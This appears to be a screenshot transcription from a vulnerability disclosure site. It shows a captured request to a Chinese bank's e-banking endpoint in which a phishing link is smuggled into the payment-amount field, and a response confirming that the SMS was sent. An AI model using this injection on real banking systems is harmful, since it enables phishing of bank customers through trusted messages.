 Request
Raw Params Headers Hex
Referer:
https://ebank.jsbchina.cn/newperbank/PB008_PrivateInfoModify.do?E
MP_SID=FMIOEEBNCRFKISGVFUCPCFCYAZDXDCBOELBYCKDA
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2;
.NET4.0C; .NET4.0E)
Host: ebank.jsbchina.cn
Content-Length: 201
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000M4-9KpncF92RyEx5BuTCqoz:-1
msgType=1&payAccount=22222&recAccount=0246&recAccountNa
me=6228760005****40246&payAmount=10000%E5%85%83%E5%
A6%82%E6%9C%89%E9%97%AE%E9%A2%98%E8%AF%B7%E8%AE
%BF%E9%97%AE http://www.diaoyu.com%20&totalNum=1
Response
Raw Headers Hex XML
<?xml version="1.0" encoding="UTF-8" ?>
<kColl id="sendTransferPasswordAjaxSrvData" append="false">
<field id="errorCode"/>
<field id="hostReturnCode" value="0000"/>
<field id="hostErrorMessage" value="短信发送成功"/>
</kColl>
www.wooyun.org